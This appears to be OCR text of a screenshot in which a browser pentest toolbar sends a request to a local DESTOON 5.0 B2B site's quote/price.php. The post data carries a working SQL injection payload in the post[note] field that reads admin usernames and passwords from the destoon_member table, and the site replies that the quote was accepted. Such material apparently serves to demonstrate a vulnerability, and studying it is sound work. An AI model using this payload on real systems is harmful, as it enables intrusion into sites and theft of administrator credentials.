 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
产品报价_行情_DESTOON... 提示信息_DESTOON B2B... Apache Tomcat/6.0.35 - Erro...
127.0.0.1/php/destoon5.0/quote/price.php Google <Ctrl+K>
访问最多 火狐官方站点 常用网址 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/php/destoon5.0/quote/price.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
itemid=1&post[market]=1&post[price]=50&post[areaid]=1&post[company]=ok&post[note]=,(SELECT@pw:=PW FROM(SELECT@p:=(MAKE_SET(-1,admin,username,PASSWORD)) AS PW FROM
destoon_member ORDER BY admin DESC ) C LIMIT 0,1),1,3,1,1,1,1,1)#&captcha=rs8h&submit=ok
报价成功，请等待网站审核
确定
已读取 127.0.0.1